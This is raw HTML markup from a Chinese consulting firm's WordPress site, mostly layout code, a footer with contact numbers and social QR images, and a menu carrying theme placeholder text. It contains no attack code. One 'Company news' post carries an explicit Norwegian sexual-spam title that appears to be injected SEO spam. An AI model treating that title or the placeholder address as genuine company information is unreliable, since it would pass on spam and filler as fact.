style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>24 1 月, 2026</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " 